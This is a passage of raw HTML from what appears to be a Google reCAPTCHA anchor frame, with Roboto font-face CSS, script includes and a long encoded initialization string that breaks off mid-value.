  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="i2gfyMD2KmQszQyBVEkTmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="i2gfyMD2KmQszQyBVEkTmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i2gfyMD2KmQszQyBVEkTmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22A8KZw77CvcKsNnAXVkNzOsObZW3Dk8OXAH7Ck2Y5RMKIwovDtsOFw65za8K4A8K/[base64]/DnlVFW8Kzw5nDhcOlBcK4w6JfG0EqN8O/wp/CqRTDpD7CtsOoeUN2wp4NwpZiTcKsehXCosOOw77CpyvCp0pdw5nDjknDtDTCgRVCwqHDr8OowoIWw6kFa8KYKGrCisKAAMOhwpzDgwkQwr3DisKBATomRMOhAFwNQMO7dXXDl8Kew7HDrGt9JQoOw6PCgMOZw4RfwpnDnlrCjDh/w7zChjNQwrgFZiUlY0XCk8K/w7XChcKuw7I+HDHCpxp6wolhLMKhc8K1wrDCkBQFQSrCi27Dll0Jw6k5w6PDqCtaYntREcKww4pMw7FowrIYw53DhyDCrQPClsKKwq/DlDg/ZsKewqvDjxkvVsO7w47DosK9w6vDolzCu1NUXsOfFcKnCMKLw4fDn8KkHxl4woTCjMO/[base64]/CiGlNQHrDrCzDvMK2PsKzfxIWw4o5cQPCn1Buwowaw7nDp8KWD1LCvXHDvcKbRsK3fMO2w6wIY8OIKcKVZ1PDqgxbMcOCwpzCqTIYw7HDvcOKeMKUasKcEXxdw4l8w6xJw5cLERcbdUbChzTCnMOgI3Qww7rCisODwpHCshFSw6MZwrDDhjnDuQQiwr/[base64]/DqsK+wqTDhsKwwpzDhz1ZwrfCrMOyH8O3w6dow5wHAcKLw75JFsKCwq7DglzCtcK6w5/CrD9qGsKwwoAWMQbDtcK7N2nDmcO9EEFBcwPDsVzDrVVpw4wzQcKxZ8Opw4HCu8KHLW/[base64]/Y8KAK8KVNHp3wqTCosKnwp3Cs8KiByfDhsOaw792K8K7w4XDqMKKw7xsFC3CpsOFCigRRw/[base64]/DrcOKwr/DuEbDjMK7wpUzIEHDgANNw55DGsOUw44qwpNPGWLDuMO/DMOZwp1hSB0kw6LCqcOhCgjCscOaw7HDr0fDjsKCKkcRwotww480fMOqwod/cnPCqDRcw5sja8O0X3TClQDChhzCp2NpLsKaHcKLXMOLKsO2esO3w7UhH2xOAzTCjcOgRh/DmsKmw7XDlT/[base64]/CpGFcw7vDhkPDhcKCBnXDg2hnYUonw4PCmHXCgMKVwo/DvFhdwrcRw4tHwqEUYmHDpS3DucK+w6rDmcKPbMKIbGc/YBjCgMKxGxfDvX8dwoXColZHw5M7P2B+Qg11wrrCqMKkHRZiwrXCjHtIw74gwoTCksO/SDPDucKcwrbCoU7Drzd1w4nCqsKdKsKfwrnCpcOLw7Z6wqRRNcOhLsKHGsOtwojDgsKIw4XDpBXCoyDDgcKoSMKiw7HDtcKecsK7w78Heh7DhCXCgDAKwrHClkokwrfDjsOiAsOpU8OqHQzDi0XCsMOtLcOWwoxqw5bCgsK9wrPDgTMbMcOKAHzCgCrCkl/Cn0/DpWx7wq4TAcKqw4nDhMKywqJTZlTDpVBHLgfDjMOgf8KsRDEdw54sQcK5c8ORw4jDicKqOCbDpsKawqHDjARgw6LCocOhNMOsCMOeEz7CpMKuMMOzNVcLw7UUw6jDiMKkEsKdC8OPwoLDvC3ClXZZw77DohnCryVBwpfCoiwMw5N8ZUkhw5Iqw6NxIE/DiDfCvcK+w5bChz3CvMKBNcOlIm1uCcKoA8O1wpDDkFbCucO/E8KubRzCnsK8woPDr8KuMRLCk8K6a8KTwqVxwoXDtsOcwqjDv8OHTDzDmFfCiMO1w7EawoHCtsO1MC0uFX1UwqzDuU1AdR/CiEFvwqPDrsK9w5YCCsOWw6F5wpVAwrkeSiDCrcKIwrFyf8KQwowwHcKqwr14w4vClSFmIsKkwozCoMOow7Zmwp/DoEnDkFgMJxQ5Gm3Dl8Kmw5JheUIFw5LDtMKCw6DCjmfCg8OhAWpiwpPDhFtyKsKIwpXCpsO2V8OTWsOzwqjDvXlnMU/[base64]/FMOZwprDkXQgw7w0wrcuDMKOwpBVw63Dp3PDqMOoIk7CkVoxZ8OfT2PDhhYWIG9/QsK9wr/CqMOcw41dAwTCmsK4YmZpwqkdFlzDmn/ChcK3YsKDRcOzYMKMw7DDkSTDs0jCmcKsw4pGw5pYIMKmwrrCghLDhVTDl1/[base64]/[base64]/CsMKeIMOtYcKUwqREGsKUwp0jw4fCj8ODwrBMwroYwqjDjQMGRjfDucOPecK1wp7Dj8KRKcKaRcOLNWTDksK2w7DChRB5wovDmcKFP8OZw4sWOsOww53CmHxZeXUWwrJ5b3/[base64]/[base64]/CnMOhPRDCkMOew7xxwpnChFs7djzCr0DDncKGw57Co8KeNsK6w71vHsOEw53CqsO1FU7DhwnCtUx/wr3DpiHCm8KKLzFjB0/CjMOdRMK0TQfCnHLCl8OQwocVwonChiHDlGp7w4zDikfCvmvDpcKJfMOMwpXDvmlLBG/DvTQHG8KcPcOCCnp1XjzDrBA/NVXCnWcjw7t0w5PCkMOHdsOvwrTCmcOfwojCkkNoBcKEbUXChQY1w7fCr8KYSiA1bsOew6Vgw65wVx/[base64]/Cn8OcJMORwq1yRVDDgl/[base64]/[base64]/DunFGSz/[base64]/KcKOwpVbVMOew4Z3JMK/wpjDmyLDgsKlO0fCr8OpaMO/NcKEw4PDvcOVXynDr8O4woLCj8OkasO4wo3Dh8Ofw7FVwo09B1FKwphfcmBtVH7DoyLDisKtHMOAWcOIw4xID8OrE8ONw7Qmw7rDj8KdwrPDlVHDsMOAT8O3Pxt3Oi/DncOlRsORw4LDlMKzw5dxw7DDpEwlB1bCkx4fQUEJNk1Aw6M4DsO9w41nEg7CoDDDkcOPwrEJwrJhPMKOaEfDoQlxUsKKVUBewo/CpMKTccK6ciZCw7VVVWjCs8O2PwTCnWkRwrrCnMOQwrd4w6fDjcOEWsOxcwPDl3fDgsOiw43Cn1xHwozDiMOHwqXDjBYew7B3w4glRsOgHsKuwp/[base64]/Du3FWw5Ecwo86OBfDohbDp8OOwpVEJ8Okwr3ClMO5aBsiw4RkZUM8w4wPB8KMw6MlwoZPwpoSecKEB8KFwrhscD9WCXnDszduIzbCrMKeD8KyDsOJFMKsW28Nwp8adSDDsX3CjsOlwpXDqcOBwrRrZlXDscObIn3DuTNrPnN9PsK/PsKaIMKww5TCjAnDlsOBw5vCokEEHy9zw6HCtcKwMcOxXsKRw7EVwqjChcKDUcKBwp8Kw5TDhDYXNBxRw73Ct0w1GcObw5gswqfCn8O4LhYBO8KuAHbCgEzDrMKwKsKpGUTCrMOvwprDoCHCnMKHYCIiw5BVTR7Cm2YUwoF/I8OAwqlhCsOeZRTCv19rwr4Pw4HDg35WwoBDJsOAdkTCuRbCuCpUPkRzwpR3wpLCsWtiwo55w4Y8QyTCqsONBMOewp/ClkUaZQZfKBfDuMO1w6XDiMKHw48KasO9Y0lZwonDkClPw4TDs8KPBzLDgsKYwqcyBkfCizZbw6gowrHCm3U+VcOxZ0N3wqpYC8KHwowYwqhoYMO1b8OYw68gDSfCoH/CusKJbcKoOMKKLsK9w53ClsOswrxjw5rDv2IXw6rDqjvClm8Jw40AL8KZJgfCnMOswrDDlcO2TcKvfcK8NnM4w45cwoRTHcOXw4TDj2jDkgtYMMKLJ8KzwrLClsO0worCvcK9wobCscKHfMO3DwU3D8KVInTDkcOAwqoVawBPPE/DpMOrwprCgjYew75fw4gfaAHCjMOpw7DClcKqwrtNGMKbwrPDjlfDtcKqFRJQwpnCok4iGMO9w4Q4w5MdVcKNQgdqGhdUw7Jpw5jCgF1Xwo3Cn8KXMDzDtcK8w7/Co8KBwqLDrsOowoBGwqICw7HDrm8CwrLCnnhHw7rDpsKuwqxrw4TCjwJ+wqfClGXDhMKZwqkKw4QsXcO0Rw9cwoPCgT3Cr3XDl3HDg1PCqcKnF1lWwoUvw6/[base64]/U2XDp8O7wq9NSMOxw7zCryjCgywlwooKwqxIdMKFdMKJGBTDvXx+bcK+wrnCj8Kfw7HDnMKpw4PDnQnDtn7CjMKSw6zCmsOFw5PDgTDDvcK1LcKCdFjDlsO6wqDDiMO/wqzCo8OQwrZUXcKKwqwkVAw0wrs0wpMCF8K8wqvDphzDosO/w4nDjMOcLQMVwoZZwpHDr8KIwrsJTsK2Dl7Dr8Kmwo3CqcOAw5LCmiLDn1jCucOfw5HDs8KRwosbw7Z9PcOTwpE5wo1SGcOlwqFNRcKyw6VvUsKywpNuw55Gw4fCvwTDlDDDoHDDrMOnasKcw7V5w6/Cr8O2EcKfJj5YI8KPcyh5fcOIMMKycsOSNMKBwpbDi23ChcKqw5LCpXHCuwt2KSbCjABJw79qw4dkwpvCkwzCtk/DgMKrTMOZwqpSw73DgMKFw77CvH8bRcOsY8KPw4/DpcOaK0Q1ekvCi1g2wr/DgmZcw5LCr2vChHdawoA5F2LDiMKowqRywqDDnmdjRsKnJcKJA8K+egJVCcKwQcOCw4ZNRRrDk0TCj8KFTyxbETlkwrgeH8Kyw7BAw5DCr2waw5zDqjHCv8OJw6nCuF7CjgvDiERdwpbDoW8JAMO2MEfCmz/Ds8Kkw584FiwIw4sQFcO+csKLAW8oMwXCvELChMOAKMKzIMO/[base64]/Dn8KMwqJ6EcKaDcKdwo3DunjCtnnCjSdnHhh/EkjDnsOPGMOeFTkSOBbDmTUhDzk9w6A6eHfDqxsWGCrCgwNWwplbwqpwZsOITMOywqPDjsOyYcKRw5clGA4+YsOVwpfDs8Owwqhvw6INw7HDtMKCa8OlwpACZMKqwoABw7XCqMO6w6NZJsKWLcOuccO9w51fwqlzw6pAw4zCrxcVw4/Cj8OZw6tVBcK5AgLDsMK5fy/CglrDuMO/wrjDjCUzw4rCrsODUsOcS8O2wq4AblN4w7HDnMObwr45ZUfDgMKrwqjCnmoTw7PDscOheEPDqcKdKy3Ct8KTEhDCqkszw6LCryjDqUlPw5lJTcKJCX9ewrXChcKFw47DmcKYw4HDnWFqG8KHw5bDs8K/GFF2w7bDhGNRw63DhUxCw7/DvsOaFkDDm3bCssK7CmtTw4bClMODw6J8wr3CvMOOwrpawqnCi8KFPg57VTINLsKPw7TCtH4yw4FSQGrDlsKsb8OtE8KkVwd0w4TDjAFTw6/ChzvDk8K1wq4nZsK8wpJ1fcOlZ8OVw4pUw7DDtsKOBxzCjMK5wq7DjsOUwqvCocKdBTMHwqIpWG/DqcKtwrrCp8Olw6XCisOwwqnCkC7DgXZ9wrPDvMKqIAtAeRfDjD9pwpfCnsKTwqfDiXHCpcKuw4luw5fCq8K2w55SJcOXwofCpxzDmzfDjgRbcArCizMzbDE1wr5oLcOlWjg3UwXDj8Kdw5JLw718w7jDvR7DrkTDlcKlwpzCkcOpwpEBVMO9VsO/[base64]/DrRhKVT/DicOIwqgsw4PDvhpgLsKzwrRqwpPDtMKBw7/DuV1Ww4rDqcKYwpNswpxyCsOiw73Ch8KpJsKXNsKIwqfCr8KWw6pcw7zCscOZw4lUUcOyYsK7BcOlw7XCj2zCtMO9DwLDvX/CtXoRwq/CjsKEJcOgwocTwqQ2NmYew40AC8OAwpMLGWMBwqcCwoHDkH7CvcKZOUg8w7vDtD9kJsO9woLDkcOawqXDpWXDicKZehpuwpvDtmRaEsO1wo5AwqTCscOcw4Fjw5VJwpLCsA5vMirCscOCMA5Ww4HCusK2LTAlwrfClE7Csxw4HjvCnVcyFjrCo1fChhkUPm/CnsO+w5DCgRLCqkURHcO0w78wEMO8wqsPw4fCksOwbQ1AwprDqRzCiT7DjjfCmSsyEsOjKsO0w6g9w4LDkU1vwojCpsKmw6DCnBPCvDRyNjjCiMOYw4NbJV9AUMKBw5zCtGbDgQgfIjfCqMKGw5nDl8OWTMOPw6/CsQIFw6VsKFAWJXbDrsOpYMKDw6FDwrTCiAzDrH3DqEELTsKHRn89a1ogY8KTNsOlw4PCoDjDmcKTw49YwrvDv3LCjcOdf8KQK8O2BEpdbkoNw5M3TFjDt8KqQmlvw6/[base64]/w7VKw4QHw5PCkMKfWsKbLsK0CSjCmsKJZMOjVDNswonDtcK8wqPDu8KSw5TDmsKww4RkwofCo8O6U8OuacOVw5ZLwp1pwoA/UmjDucOLcsOTw6gLw69CwpwhNwVNw5Jiw4NMB8O1LgNZwqrDm8Oyw6/DmcKdZR/DvAnDkz3Du3PCrMKWHsOwNwrDicOmQcKGw6xSETrDj3LDuRjCjSoswrfClj86w6jCocOfwpkHwqI3dnXDlsK4wqMxEl4KXsK2wpXDrcOdA8KQDMOuwoU+asKMw77DjMKDUQJzw4/DsxBneU52w6nCgcKWT8ODXT/CsnlewpFSOkXChsO8w7FLJiZLEMK1wo0bJcOQDMKdwr1sw7x5ST/CpnZSwozCpsOoNj0qw4Ydw7I2EcKjwqDDiGvDtsKdccOswrfDtSpoCkTDi8OSw6TCj1fDuVFgw5lnM0PCgMOhwqhhSsO4NcOkBkl+wpDDumAxwr9WXl/[base64]/wo3DuFp/w7nCkMO8w64NA8KZwqnDvMOlA8KQw4bCisOAwpDDmmnChGB1G1HDoMO0VmdqwqbCuMKfwrdsw47Dr8OjwqjCoXNICUUTwpg6wp/ChSQlw4ZjwpMuw63Dk8OSYMKdfsONw4PCusKUwqrCs3xuw5zCn8OKfgogasKefQPCpi/ChyfDm8KUSMKKwoTDs8O8bAjChsK3w51+KsK/w4vCj2nCnsKMaG7Dr27DjxrDpEXCjMOiw7ZQw4DCmhjCoQcFwpgJw7RsC8K+JcOww6xQw7tSw7XCsQ7Dqk0TwrjDoR3Cvg/DlG4EwrbDicKUw4QIfS/[base64]/T8O4Vn8cwrQTM8KCw6rCqU3CqsKmMsKVWX7CoiRpKsO5w4AIw6XDksKZLQ9qc3Bgwrl4w6gnEMK0w5pEwqDDonp0w4PCu2piwoLCoA5FSMO4w5rDnsKuw6/DoQ1TABTCvsOGS2h2fMK9KB3ClnvCpcOPdWHCpTUfInjDnDvClMOdwo7DtsOrFUXDlAsswojDhwUZwonCvsK/woxWwqHDuXFgVw3DpsOZw6dvTMKfwq3DgU/[base64]/DhsK0IU3DpsODwoHDvCvDq0Mwwo/CpjUqw4XDoBbDvsOKw4hgwrrDisOHw4Riwq0Mwrl3w5g0D8KaJcOAfm3Dh8K/L3Y3Z8Onw6J2w7fDo0nCmzJWw5nCg8OZwrY+A8KNeD/DqsKuPMOyRHPCjwXDpsOISmQ1LADDs8OhREHCrMOSwojDjCzChkLDiMOAwqczMQEqVcO1KkgFw4EiwqQwZMOJw6VTC3bDtsO2w6rDncKyU8OawoFDfhPCnFHCnMO/[base64]/DpgPDpxrDgcO9ZcK7XcKrwozCt2FtUG3Du8OxwoZ3w6l5RDjCvT4OBwZhw6pNOQNvw7ohwr/DjsO2wq9+b8KXwoNlMERNVk/DscKeHMOcXcO5ZnQ0wrVAJsOOWWdww7sew7Y0wrfDp8OSwoN2TgPDj8Kmw7HDvTp2EFViT8KKAWbDvMKywpJRYcKEUUQWGMOVdcOEwqURHXo7cMOzR1TDnC/Cm8Ksw6/[base64]/[base64]/FcKOTcK7OEfDqsOyacKWw5vCp8K9Pk1owoRTwo7Di1QXw6/DpTcOwrTDmsKfXnREJWAfFMO0T3zCjgJ3bBd1FxjDoiXCrcOJKW8mw6UwFsOSA8KVX8Onwq5Owo7Dv1N5PwLDvjNQTh1mw4RWd3TCscKyNkLCsWlrwo4wNg4Aw43DosOuw5/CksOFw6Bvw5fClltMwpXDjcOIw5TClcORGgRXAMO2GQfCgMK1QcOkNAXCqS8vwr/CrMOdw4HDr8Klw68XWsOiHjzDgsOdw6Ytw7fDkTPDtsOnbcO/J8Old8OUWWN+w4JII8OhBmjDsMOcbmHCtkjDhGkRaMOew6wvwqtwwoFaw7V+wo9hw6JTc3AuwqMIwrJxfBPCq8K6A8KYVcOcPMKORsOubXvDsyU9w41VTiTCn8O/DkwNAMKCQSrCpMO2WsOPwpPDgsKURgHDocKxABnCqcKXw6vCiMK3wq5pNsKgwpJrJw3CgnfCn2XCgcKWWsKuA8KaInRDw7jDnitWwqXCkAJrXMO+w7w6K2gKwrnCj8OGR8K+dDNRfCjDjMOpw7Q8w4bDuHnDkGvDgyvCpGovwq/[base64]/Dr8KeWWrDuRhMaMKzO1/[base64]/Jx3DhgBoBlHChS1Qw7HCijfCgcOowpQKwow7Qht9R8KPwo0nAXQJwo/Coh14w4vDqcOYKWZzwpxkw4jDtMOmMMOaw4fDrHovw4PDlsOaDFPCjsOrw7HCvQJcLXhswoNrSsOJCSfCtAfCs8KrFMOAXsOqwq7DtVLClsOCTsOVwpXDh8KyfcONwrtewqnDvCFiL8KcwoFHYyDCk3/[base64]/CpBtZLMOiw4TDmCTCkjEywogzwrAXUcOUfSZuwofDo8O2TnR6w5RBw5zDqmwfw4jDpQpFewPCtG08bsKyw4nDknxWEcOwXWUIMcOtEisCwoHCjcKSKhnDqMOCwpPDvD8QwpLDhMOVw7cJw5zCqcOHA8O9Ow9VwpzClw/[base64]/w7nCvgJNRMKkEMOTZ8Olw43CkwknJmPDkcK2w4csw719wqfCgsKdwp0UdGkyBMKTUcKkwpt8w65uwq9bSsKJwqlgw7tUwqEnw6fDoMKJC8OfXABOw7PDtMKECcOPfDLDssOvwrrDn8KYw6Z1QcOCwpzDvSbCg8Kbw4/ChcOxT8ONwrnCtcOMB8K3wpfCpMOmbsOqw612D8KEwq3Cl8KuWcOmE8OdKgbDhV8gw7Zew63ChcKGOMOJw4vDvFVfwpjCs8K1wo5vei/[base64]/CisOvwrI6dmPDrcKHw6rCjcKpHTJkw5/DrMKZPQLCvcO7wqzDp8Onw6fCoMKowp4Zw6PChsKSf8K0XMOSPCfDhFXDjMKHQCvClcOmwoLDo8OnOWYxEWAqw5tKwrxLw6JvwrJdDAnCqH7DlBvCtGUuEcO/CDsxwq0rwobDnxDCsMO0wohEQMK+QwDDowPClsK0fn7Cp3/CnzUuZ8O5eGJ3bQ/DjsOHw61JwrZuTcKpwoHChDjCmcKHwpkBw7rCtDzCpUo7UgrDlXMqasO+BsO8FsKVQsKxEMKAeSDDicO7D8Ktw7TCj8KPDMKswqRnOEjDoGnDjz/Dj8OCw6lacVfCjBnDmmhGwpNCw7FCw6lRZWBQwq07BMOUw5luwrVyBHzCrMOCw7LDjcKjwqIDfDPDmxATEMOuWcOSw6gOwrDCpcKFNcOAwpTDjnXDuh3ComjDpxXDhMKIV3LDgxh3Y0fCm8OnwqbDtsK7wq/[base64]/CisKVw5rCm2c2wpzDrAbCssOgw4bDsCYaw618CsOKw6bCmUMSwrPDgcKow71Lwr/DjnfDmlPDmyvCsMOEwpnDuALDocKNWcOyfD3CqsOGbcKzCkNod8K2U8Ogw7jDscKHX8Kswq3Dr8Klf8O4w4kgw4zDjcK8w55oG0LCgMOhw4dwf8OfYH7CrcKiFSfCoBF3fMOQGnnDp0tLHMOcScK7a8KTXjA6ZUgww5/Dv2RawpUjJMOGw6HCs8OnwqhLw4xcw5rCscOlNcKew7FzRRHCv8OqIMODw4kzw5Aaw47DicOkwp81wp/[base64]/DrsO0RXciGzrCjThbw5fCnsKRFU5WwrtQCMOjw4rCm3fDmBcNwoQlPMO4EsKIDyDDgSrDlsO5wrDDksKeYDV/XFZww5QewqUHw4jDpMOHCWbCpMOCw5NGNhVXw5Vsw6HDicORw5YzQMOrwrbCnhzDnzdZAMOBwolFL8K6amjDosOawrQ3woHCqcKBXTzDosOVwoQqw6wxwoLCuAYoe8K/NC1Bam3CssKUezcOwp7DrMKEGMOow7fCkTIdLcKbe8OUw5/Cvi08YHnDkR5QZcKkGsKJw6BWPB3Ci8O/DixuQh1KejJiAsO4Yj7DvRDDnHsDwqDCjGgvw41xwpnCqkDCjXQiIzvDkcKraD3DrntSw5PDuWXCrMO1a8KQMSx4w7bDomzCvXJQwqHCqsOoK8OOKMOGwovDo8KvWXJAEGTCmcO0PxfDsMKdG8KmUMKSQw/CjXJdwobDsA/[base64]/XsOSNsOEwpI7fVMbajjDt3nDih/DrGQ0EWDDu8KKwoTDosOFADHDoSfCssOdw7bDiQ/DncOXw4pseADCuw1pNgDCosKLczlDw4DCtcK8cHl2U8KBeG7Dg8KqeXjDjMKLw5lXCmFzPsONEcKTP1NDdUPDglDChSE2w6fCkMKXwotofwDDgXRQE8Kvw6jCmh7Ch37CqsKpcMKQwrQ/[base64]/[base64]/Dr1HDmUPCpsOkwqYBSx8Iw7YAOsKmMMORw7bDgElrfMKewoFFScOVwrbDhj/DjnbCiXgEcMOqw7cXw45pwrhMLXvCksOhC1wNHcOCd14Ywog1OEzDn8KEwoEXR8O3wr4Iw5jDtMOyw75qw6bClxjCm8Kow6Msw5PDtMK/[base64]/[base64]/NG/DqsKtw7ZYM8KHwrPDi8O/[base64]/CgzjDgk8Pwokhw6XCngDChARQfsOqw5bDiUTDvMKcaTPCnyhSwp3DqMOmwq